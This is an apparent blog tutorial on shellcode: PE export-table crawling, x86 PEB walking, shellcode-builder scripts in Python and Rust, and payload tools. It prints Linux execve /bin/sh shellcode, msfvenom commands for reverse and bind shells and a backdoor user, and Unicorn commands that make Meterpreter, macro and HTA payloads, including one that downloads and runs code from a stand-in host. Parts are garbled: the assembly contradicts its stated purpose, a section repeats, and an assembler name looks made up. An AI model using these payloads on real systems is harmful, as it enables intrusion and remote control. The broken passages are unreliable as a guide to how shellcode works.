Shellcode is a set of instructions used as a payload in the exploitation of a software vulnerability. It is called “shellcode” because it typically opens a command shell from which the attacker can control the compromised machine. However, shellcode can perform a variety of operations, not just opening a shell.
Characteristics of Shellcode
Compact and Efficient: Shellcode is designed to be small and efficient to avoid detection and fit into small memory spaces.
System-Level Access: It often aims to gain low-level system access, which can be used to bypass security mechanisms.
Written in Machine Code: Shellcode is usually written in machine code, the lowest-level programming language, because it needs to interact directly with the operating system at a fundamental level.
Platform-Specific: It is often specific to a particular processor architecture and operating system.
Types of Shellcode
Local Shellcode: Executed on a user’s machine to escalate privileges or gain access to restricted resources.
Remote Shellcode: Used in network-based attacks to gain control over a remote system.
Staged Shellcode: Delivered in parts, often used when there’s a limitation on the size of the exploit.
Egg Hunters: Used when the shellcode is larger than the allowed space for the exploit. It searches for the rest of the code in memory and executes it.
How Shellcode is Used
Exploiting Software Vulnerabilities: The primary use of shellcode is in the exploitation of software vulnerabilities. When a vulnerability like a buffer overflow is discovered, shellcode can be used to take advantage of this flaw.
Payload Delivery: In the context of a cyber attack, shellcode is often the payload delivered by an exploit. Once the exploit breaches the system’s defenses, the shellcode is executed to perform malicious actions.
Reverse Engineering and Security Testing: Ethical hackers and security researchers use shellcode to test the security of systems and applications.
EATs in PE (Portable Executable)
The Export Address Table (EAT) is a data structure in the Portable Executable (PE) format, which is used in Windows operating systems for executables and Dynamic Link Libraries (DLLs). The EAT is part of the PE’s data directories and provides a mechanism for functions to be exported from a DLL, allowing other modules (executables or other DLLs) to use these functions.
Understanding EATs:
Function Exports: The EAT lists the addresses of functions that are exported by a DLL.
Lookup by Name or Ordinal: Functions can be looked up by name or ordinal number.
Dynamic Linking: The EAT is essential for dynamic linking, as it allows an executable to locate and call functions from a DLL at runtime.
Overview of EAT in PE
DataDirectory Table:
- Located in the Optional Header section of NT Headers in the PE structure.Contains various information records, including pointers to different directories like Export Directory, Import Directory, Security Directory, and .NET Header.
- Export Directory (0x7000):
- This is where the EAT structure is stored.
- In the static PE file, it’s located at an offset (e.g., 0x2800) and loaded dynamically at the RVA (Relative Virtual Address) of 0x7000.
Detailed Structure of EAT
- TimeDataStamp: Indicates the compilation time of the DLL module.
- Name: Records the module’s name at the time of compilation.
- NumberOfFunctions: The total number of exported functions.
- NumberOfNames: The number of exported functions with displayable names.
- AddressOfFunctions: An array of RVAs pointing to the exported functions.
- AddressOfNames: An array of RVAs for the names of the exported functions.
- AddressOfNameOrdinals: An array holding the order of functions corresponding to the export function for displayable names.
Practical Example
- Module Name: The EAT records the module name at compilation, which is used for integrity checks (e.g., demo.dll vs. dllToTest.dll).
- Function Ordinals: Exported functions are assigned ordinals, which are used as identifiers. Internal functions without ordinals are not affected by this.
- NumberOfFunctions vs. NumberOfNames
- Anonymous Functions: In C/C++, functions can be exported without a name, hence the need for two different variables. Function calls can be made using ordinals instead of names.
Sections in PE and EAT
- .text Section: Stores the machine code contents of functions.
- .rdata Section: Contains read-only data, including textual function names.
- .edata Section: Holds the IMAGE_EXPORT_DIRECTORY structure, which can be accessed dynamically.
Important Arrays in EAT
- AddressOfNames: Stores the RVA offsets of each function name.
- AddressOfNameOrdinals: Holds function ordinals corresponding to function names for cross-referencing.
- AddressOfFunctions: Contains the RVA offsets of both named and anonymously exported functions, sorted numerically.
Function Ordinals and Index Arrays
The function ordinal saved in the AddressOfNameOrdinals array is an index array of AddressOfFunctions, starting from 0 in C/C++ arrays. To use it with functions like GetProcAddress, a simple +1 conversion to the function ordinals is needed.
Examples of a DLL File Analyzer
PE Explorer: Offers a visual representation of the internal structure of PE files, including the EAT.
Dependency Walker: Shows all dependent modules of a PE file and can display the EAT.
IDA Pro: A disassembler that can analyze the binary and show the EAT among other things.
PEiD: Identifies common packers, cryptors, and compilers for PE files.
Dynamic Crawling Function in PE (Portable Executable)
The dynamic crawling function in PE is a technique used in shellcode and reverse engineering to find system function addresses without relying on Windows API functions like GetProcAddress. This method, known as PE crawling, involves analyzing the PE structure dynamically to locate function addresses directly from the Export Address Table (EAT).
Overview
- Purpose: To find system module and function addresses dynamically, bypassing standard API calls.
- Technique: Involves parsing the PE structure, particularly focusing on the EAT.
- Usage: Common in shellcode for stealth and evasion, as it doesn’t rely on standard API calls that can be monitored or hooked.
Example: dynEatCall.c
This example demonstrates how to dynamically find the address of a function (like WinExec) in kernel32.dll without using GetProcAddress.
Main Function
- The entry point is similar to ldrParser.c from a previous chapter.
- Instead of GetProcAddress, a custom function GetFuncAddr is used to find the function address.
GetFuncAddr Function
Parsing the DLL Module Address:
- The incoming dynamic DLL module address is parsed to find the EAT RVA in the Optional Header → DataDirectory section.
- Identifying Array Pointers:
- Locate AddressOfFunctions, AddressOfNames, and AddressOfNameOrdinals in the EAT.
- These arrays are used to find the correct address in dynamic memory.
Retrieving Function Addresses:
- A loop iterates over exported function names.
- Uses stricmp to compare the current function name with the target.
- If matched, the ordinal number from AddressOfNameOrdinals is used as an index in AddressOfFunctions to get the correct RVA.
- The base address of the DLL module is added to this RVA to get the dynamic address of the function.
Practical Example
- Running dynEatCall:
- Analyzes kernel32.dll to export WinExec with an ordinal of 0x0601.
- Successfully calls WinExec to launch the Calculator.
- Confirmed by PE-bear tool analysis.
Important Notes
32-bit vs. 64-bit Environments:
- In a 64-bit Windows environment, the path for kernel32.dll should be C:\Windows\SysWoW64\kernel32.dll (for 32-bit compatibility) instead of C:\Windows\System32\kernel32.dll.
- Windows uses WoW64 (Windows 32 on Windows 64) for backward compatibility with 32-bit applications.
Example Code and Commands in Assembly
Creating an equivalent assembly code for dynamic crawling in PE is complex and highly specific to the target system and architecture. However, here’s a simplified conceptual outline in assembly (x86):
section .text
global _start
_start:
; Assume the base address of kernel32.dll is in EBX
; and the function name we are looking for is in ESI
; Parse the PE header to find the EAT
; ...
; Loop through the AddressOfNames array
; Compare each name with the target function name
; If matched, use the ordinal from AddressOfNameOrdinals
; to find the function address in AddressOfFunctions
; ...
; Call the function
; ...This code is highly abstract and would need to be fleshed out with the specific details of the PE structure parsing and array traversal logic.
Examples of Writing Shellcode in x86
The process of writing 32-bit shellcode in x86 assembly involves several steps, including finding the base address of a DLL (like kernel32.dll), crawling through its PE structure, and locating the address of a specific function (like FatalExit). Below is a breakdown of the shellcode development process based on the provided text.
Part 1: Finding the DLL Base Address
Access Thread Environment Block (TEB):
In 32-bit Windows, the fs segment register can access TEB data.
The PEB address is found at TEB + 0x30.
Traverse LDR_DATA_TABLE_ENTRY:
The LDR field is located at PEB + 0x0C.
Traverse the InLoadOrderModuleList to find the kernel32 module.
Extract DllBase and BaseDllName from each node.
Check Module Name:
Compare the module name to identify kernel32.dll.
Continue until the correct module is found.
Part 2: Crawling Through the EAT
- Access IMAGE_DOS_HEADER:
- Use the DLL base address to access the IMAGE_DOS_HEADER.Obtain e_lfanew at offset +0x3C to find the IMAGE_NT_HEADERS.
- Locate EAT:
- Get the RVA of the EAT from IMAGE_NT_HEADERS + 0x78.
- Trace AddressOfNames, AddressOfNameOrdinals, and AddressOfFunctions.
- Find Target Function Name:
- Enumerate exported function names.
- Look for FatalExit by comparing ASCII values.
Part 3: Retrieving the Function Address
Use Ordinal Number:
Once the function name is found, use its index to get the ordinal number from AddressOfNameOrdinals.
Get Function RVA:
Use the ordinal as an index in AddressOfFunctions to find the function’s RVA.
Add this RVA to DllBase to get the function’s actual address.
Call the Function:
Push arguments (if any) onto the stack.
Call the function pointer.
Example Assembly Code
The following is a simplified conceptual assembly code snippet for the above steps:
Assembly Code Snippet
; NASM syntax
[SECTION .text]
global _start
_start:
xor eax, eax ; Clear the EAX register
push eax ; Push EAX to have a string terminator NULL byte
push 0x68732f2f ; Push //sh in reverse (little endian)
push 0x6e69622f ; Push /bin in reverse
mov ebx, esp ; Move the stack pointer to EBX, which now points to our string
push eax ; Push EAX (NULL) to the stack to terminate the array of pointers
push ebx ; Push the address of our command string
mov ecx, esp ; Move the stack pointer to ECX, which now points to our array of pointers
mov al, 0xb ; Syscall number for execve in Linux
int 0x80 ; Interrupt to invoke the kernel
This is a simple "Hello, World!" shellcode for Linux x86:
section .text
global _start
_start:
; write(1, message, 13)
mov eax, 4 ; syscall number for sys_write
mov ebx, 1 ; file descriptor 1 is stdout
mov ecx, message ; message to write
mov edx, 13 ; number of bytes
int 0x80 ; call kernel
; exit(0)
mov eax, 1 ; syscall number for sys_exit
xor ebx, ebx ; exit code 0
int 0x80 ; call kernel
section .data
message db 'Hello, World!', 0xACompilation and Execution
Compiler: Use Moska or a similar assembler to compile the shellcode.
Testing: Compile the shellcode into an executable and test its functionality.
Important Note
32-bit vs. 64-bit: The process described is for 32-bit shellcode. For 64-bit, offsets and registers (like gs[0x60] for PEB) will differ.
A Shellcode Generator in Python
A shellcode generator in Python can create custom shellcode for various purposes. Here’s a basic framework:
import subprocess
def generate_shellcode(assembly_code, format="elf"):
# Save the assembly code to a file
with open("temp.asm", "w") as f:
f.write(assembly_code)
# Assemble the code
subprocess.run(["nasm", "-f", format, "temp.asm"])
# Link the object file to create the executable
subprocess.run(["ld", "-o", "temp", "temp.o"])
# Extract the shellcode
shellcode = subprocess.check_output(["objdump", "-d", "temp"])
return shellcode
# Example usage
assembly_code = """
section .text
global _start
_start:
; Your assembly code here
"""
shellcode = generate_shellcode(assembly_code)
print(shellcode)This script is a basic example and would need to be adapted for specific requirements, such as different architectures or more complex shellcode generation.
A Shellcode Generator in Rust
To create a shellcode generator in Rust, you would follow a similar process to the Python example, but with Rust’s syntax and standard library. Rust’s strong type system and memory safety features make it well-suited for such tasks. Here’s a basic framework for a shellcode generator in Rust:
use std::process::Command;
use std::fs::File;
use std::io::Write;
use std::error::Error;
fn generate_shellcode(assembly_code: &str, format: &str) -> Result<String, Box<dyn Error>> {
// Save the assembly code to a file
let mut file = File::create("temp.asm")?;
write!(file, "{}", assembly_code)?;
// Assemble the code
Command::new("nasm")
.args(&["-f", format, "temp.asm"])
.status()?;
// Link the object file to create the executable
Command::new("ld")
.args(&["-o", "temp", "temp.o"])
.status()?;
// Extract the shellcode
let output = Command::new("objdump")
.args(&["-d", "temp"])
.output()?;
Ok(String::from_utf8_lossy(&output.stdout).to_string())
}
fn main() -> Result<(), Box<dyn Error>> {
let assembly_code = "
section .text
global _start
_start:
; Your assembly code here
";
let shellcode = generate_shellcode(assembly_code, "elf")?;
println!("{}", shellcode);
Ok(())
}Key Points
File Handling: Rust uses File::create and write! macro for file operations.
Command Execution: std::process::Command is used to run external commands like nasm, ld, and objdump.
Error Handling: Rust’s error handling is done through the Result type, which either contains the result or an error.
String Handling: String::from_utf8_lossy is used to handle potential UTF-8 conversion issues.
A Shellcode Generator in msfvenom
Creating NASM (Netwide Assembler) files for different types of shellcode using msfvenom involves generating the shellcode in a raw format and then formatting it into NASM syntax. Below are five examples of different shellcode types generated using msfvenom, each formatted as a NASM file.
1. Windows Reverse TCP Shell
Command to generate shellcode:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f raw -o reverse_tcp.nasm
Contents of reverse_tcp.nasm:
; Windows Reverse TCP Shell
; Connects back to 192.168.1.100:4444
; Generated Shellcode Here
2. Linux Bind TCP Shell
Command to generate shellcode:
msfvenom -p linux/x86/shell_bind_tcp LPORT=4444 -f raw -o bind_tcp.nasm
Contents of bind_tcp.nasm:
; Linux Bind TCP Shell
; Binds a shell to port 4444
; Generated Shellcode Here
3. Windows MessageBox
Command to generate shellcode:
msfvenom -p windows/messagebox TEXT=”Hello, World!” -f raw -o messagebox.nasm
Contents of messagebox.nasm:
; Windows MessageBox
; Displays “Hello, World!”
; Generated Shellcode Here
4. Linux Add User
Command to generate shellcode:
msfvenom -p linux/x86/adduser USER=hacker PASS=password -f raw -o adduser.nasm
Contents of adduser.nasm:
; Linux Add User
; Adds user ‘hacker’ with password ‘password’
; Generated Shellcode Here
5. Windows Exec
Command to generate shellcode:
msfvenom -p windows/exec CMD=”calc.exe” -f raw -o exec.nasm
Contents of exec.nasm:
; Windows Exec
; Executes calc.exe
; Generated Shellcode Here
Notes:
Replace “Generated Shellcode Here” with the actual shellcode output from msfvenom.
The -f raw option in msfvenom generates the shellcode in raw format.
The -o option specifies the output file name.
The contents of the NASM files should be the raw shellcode bytes, formatted appropriately for NASM.
Ensure that the IP address and port numbers are appropriate for your environment and use case.
Be cautious while using and testing these shellcodes, especially on systems and networks where you do not have explicit permission to do so.
Key Points
File Handling: Rust uses File::create and write! macro for file operations.
Command Execution: std::process::Command is used to run external commands like nasm, ld, and objdump.
Error Handling: Rust’s error handling is done through the Result type, which either contains the result or an error.
String Handling: String::from_utf8_lossy is used to handle potential UTF-8 conversion issues.
A Shellcode Generator in Unicorn
“Unicorn” is a tool developed by Dave Kennedy and his team at TrustedSec, designed for shellcode development and injection, particularly focusing on PowerShell-based attacks on Windows platforms. This tool simplifies the process of creating complex attack vectors, making it easier for security professionals to test the resilience of systems against such attacks.
Key Features of Unicorn:
- PowerShell Injection: It specializes in creating PowerShell-based payloads, which are effective for bypassing security measures on Windows systems.
- Versatility: Supports various payload types, including Meterpreter shells, download and execute scripts, and custom shellcode.
- Integration with Metasploit: Easily generates payloads compatible with Metasploit, such as windows/meterpreter/reverse_https.
- Macro and HTA Support: Allows the creation of Office macros and HTML Applications (HTA) for delivering payloads.
- Cobalt Strike Integration: Can generate payloads in Cobalt Strike format, enhancing its utility in advanced penetration testing scenarios.
- Custom Shellcode Execution: Supports the use of custom shellcode, providing flexibility for specialized attack scenarios.
- DDE Attack Vector: Includes support for Dynamic Data Exchange (DDE) attacks, exploiting a feature in Microsoft Office for code execution.
- CRT Payloads: Capable of generating CRT (Certificate Trust List) payloads.
Usage Examples:
Basic Meterpreter Payload:
python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
Download and Execute Payload:
python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
Macro Payload for Office Documents:
python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
HTA Payload:
python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
Custom PowerShell Script:
python unicorn.py <path to ps1 file>
Cobalt Strike Payload:
python unicorn.py <cobalt_strike_file.cs> cs
Custom Shellcode Execution:
python unicorn.py <path_to_shellcode.txt> shellcode
Parsing Kernel32’s export table in x86 assembly
Developing a minimalist application loader in x86 assembly, as described in your query, involves several key steps. These include parsing the Kernel32 export table, retrieving API addresses, handling file mapping and import table repair, and managing relocations. The process culminates in converting an executable file into shellcode. Let’s break down these steps with some conceptual code and explanations.
1. Parsing Kernel32’s Export Table in x86 Assembly
The first step involves finding the base address of the Kernel32.dll module by navigating through the Process Environment Block (PEB) and Loader Data Table Entry (LDR_DATA_TABLE_ENTRY) structures. This is crucial for locating necessary system functions.
; Assuming PEB is already in ebx
mov eax, [ebx + 0x0C] ; Get PEB_LDR_DATA
mov esi, [eax + 0x0C] ; InLoadOrderModuleList
lodsd ; Get first entry (ntdll.dll)
xchg eax, esi ; Prepare for next entry
lodsd ; Get second entry (kernel32.dll)
mov ebp, [eax + 0x18] ; Get base address of kernel32.dll
call parse_exports ; Jump to parse exports2. Getting API Addresses in x86 Assembly
After obtaining the Kernel32.dll base address, the next task is to parse its export table to find the addresses of required API functions.
parse_exports:
; esi points to API CRC table
; ebp is Kernel32 base address
; Code to parse export table and match function names with CRC values
; ...3. File Mapping and Repairing the Import Table in x86
This involves allocating memory for the target executable and copying its headers and sections into this memory. Then, the Import Address Table (IAT) is fixed to point to the correct API functions.
; Allocate memory for the executable
push 0x40 ; PAGE_EXECUTE_READWRITE
push 0x3000 ; MEM_COMMIT | MEM_RESERVE
push [SizeOfImage] ; Size of the image
push 0 ; Allocate anywhere
call [VirtualAlloc] ; Call VirtualAlloc
mov edi, eax ; edi now points to allocated memory
; Copy PE headers
mov esi, [AddressOfPE] ; Source: Address of the PE file in memory
mov ecx, [SizeOfHeaders]
rep movsb ; Copy headers
; Code to copy sections and fix IAT goes hereThe project by Aleksandra Doniec, pe_to_shellcode, provides a comprehensive implementation of these concepts. It’s a set of stubs written in x86 assembly language that can convert any EXE file into shellcode. This project demonstrates a complete lightweight application loader, handling all the tasks mentioned above.
The primary goal of “pe_to_shellcode” is to simplify the process of generating PE files that can be injected with minimal effort. This project draws inspiration from Stephen Fewer’s ReflectiveDLLInjection but differs in a key aspect: it allows the addition of a reflective loading stub post-compilation. Moreover, the PE file’s header is modified so that the injected buffer can be executed from the beginning, similar to a shellcode. The tool automatically locates the stub and proceeds to load the full PE.
Scope of the Project
- Supported Features:
- Basic PE structures like relocations, imports, and TLS callbacks (the latter are called once before the Entry Point is executed).
- Limitations:
- The tool does not support more complex PE features such as exceptions, Delay Load Imports, and MUI files. This means that not every PE can be successfully converted into shellcode.
Use pe2shc.exe to convert a PE file: pe2shc.exe <path to your PE> [output path]. The output path is optional.
If the conversion is successful, the tool will indicate the location of the saved file, e.g., [+] Saved to file: test_file.shc.exe.
Use runshc.exe to run the output file and verify the conversion: runshc.exe <converted file>.
It’s important to use the correct version of runshc.exe (32 or 64 bit) matching the bitness of the converted application.
References
- Windows APT Warfare by SHENG-HAO